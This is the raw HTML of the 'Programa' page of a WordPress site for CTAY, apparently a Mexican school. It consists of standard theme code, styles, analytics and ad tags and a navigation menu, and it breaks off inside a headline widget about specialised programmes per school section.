

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ctay.mx/programa/
body_size: 12872
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ctay.mx/xmlrpc.php" />
	<title>Programa &#8211; CTAY</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CTAY &raquo; Feed" href="https://ctay.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CTAY &raquo; Feed de los comentarios" href="https://ctay.mx/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ctay.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ctay.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://ctay.mx/wp-content/themes/vantage/style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ctay.mx/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://ctay.mx/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.11.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ctay.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ctay.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/ctay.mx","placeholder":"B\u00fasqueda"},"text":{"navigate":"Men\u00fa","back":"Volver","close":"Cerrar"},"nextIconUrl":"https:\/\/ctay.mx\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.11.3" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://ctay.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ctay.mx/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ctay.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://ctay.mx/programa/" />
<link rel='shortlink' href='https://ctay.mx/?p=60' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ctay.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctay.mx%2Fprograma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ctay.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctay.mx%2Fprograma%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } }
		</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 50%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 50%; } </style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 18px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #caa800 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #16124d } .main-navigation ul { text-align: center } .main-navigation { background-color: #10104c } .main-navigation ul ul { background-color: #16124d } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus { background-color: #caa800 } .main-navigation ul ul li:hover > a { background-color: #caa800 } .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current_page_item > a  { background-color: #caa800 } #search-icon #search-icon-icon { background-color: #caa800 } #search-icon .searchform { background-color: #caa800 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #caa800 } .mobile-nav-frame { background-color: #ffffff } .mobile-nav-frame .title h3, .mobile-nav-frame .title .close, .mobile-nav-frame .title .back { color: #caa800 } .mobile-nav-frame .title { background-color: #ffffff } .mobile-nav-frame ul li a.link, .mobile-nav-frame .next { color: #ffffff } .mobile-nav-frame ul { background-color: #10104c; border-color: #10104c } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff; background-position: center; background-repeat: no-repeat } #colophon, body.layout-full { background-color: #1f1f30 } #colophon { background-position: center; background-repeat: no-repeat } </style><link rel="icon" href="https://ctay.mx/wp-content/uploads/2018/04/cropped-logo-esquina-pagina-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ctay.mx/wp-content/uploads/2018/04/cropped-logo-esquina-pagina-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ctay.mx/wp-content/uploads/2018/04/cropped-logo-esquina-pagina-180x180.png" />
<meta name="msapplication-TileImage" content="https://ctay.mx/wp-content/uploads/2018/04/cropped-logo-esquina-pagina-270x270.png" />
</head>

<body class="wp-singular page-template page-template-templates page-template-template-full page-template-templatestemplate-full-php page page-id-60 wp-custom-logo wp-theme-vantage responsive layout-full no-js panels-style-force-full page-layout-default not-default-page mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://ctay.mx/" title="CTAY" rel="home" class="logo">
				<img src="https://ctay.mx/wp-content/uploads/2020/08/Encabezado-2.png"  class="logo-height-constrain"  width="1080"  height="514"  alt="CTAY logo"  />			</a>
			
				<div id="header-sidebar" class="no-logo-overlay">
					<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865748617957761",
    enable_page_level_ads: true
  });
</script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119241910-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119241910-1');
</script>
</div></aside><aside id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Ads: 1011036519 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1011036519"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1011036519');
</script></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><meta name="google-site-verification" content="GU9JFIrpfbycVASWRjV8ZE0eN4fNkMw56Ukgyr3FHsM" /></div></aside><aside id="block-5" class="widget widget_block"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VDCY6G9CBD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VDCY6G9CBD');
</script></aside>				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
				
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu-ctay-container"><ul id="menu-menu-ctay" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://ctay.mx/">Home</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://ctay.mx/becas/">Becas</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://ctay.mx/niveles-educativos-2/">Niveles</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://ctay.mx/preescolar/">Preescolar</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ctay.mx/primaria/">Primaria</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://ctay.mx/secundaria/">Secundaria</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://ctay.mx/bachillerato/">Bachillerato</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ctay.mx/acerca-del-colegio/">Colegio</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1125"><a href="https://ctay.mx/herramientas/">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-78"><a href="https://ctay.mx/programa/" aria-current="page">Programa</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ctay.mx/recursos-didacticos/">Recursos Didácticos</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ctay.mx/galeria/">Galería</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://ctay.mx/contacto/">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/cdn-cgi/l/email-protection#dbb8afbaa29bbabcaea8afb2b5a2bab5bea1f5bebfaef5b6a3"><span class="icon"></span>Email</a></li>
</ul>
</li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menú</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-60" class="post-60 page type-page status-publish post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">Programa</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div id="pl-60"  class="panel-layout" >
<div id="pg-60-0"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-0-0"  class="panel-grid-cell panel-grid-cell-empty"  data-weight="0.17670682730923" ></div>
<div id="pgc-60-0-1"  class="panel-grid-cell panel-grid-cell-mobile-last"  data-weight="0.67369477911646" >
<div id="panel-60-0-1-0" class="so-panel widget widget_headline-widget panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»Vantage_Headline_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;headline&quot;:&quot;PROGRAMAS ESPECIALIZADOS DE ACUERDO A CADA SECCI\u00d3N&quot;,&quot;sub_headline&quot;:&quot;&quot;,&quot;id&quot;:&quot;headline-widget-6010000&quot;,&quot;option_name&quot;:&quot;widget_headline-widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;headline-widget-6010000&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-0-1-0\&quot; class=\&quot;so-panel widget widget_headline-widget panel-first-child panel-last-child\&quot; data-index=\&quot;0\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; 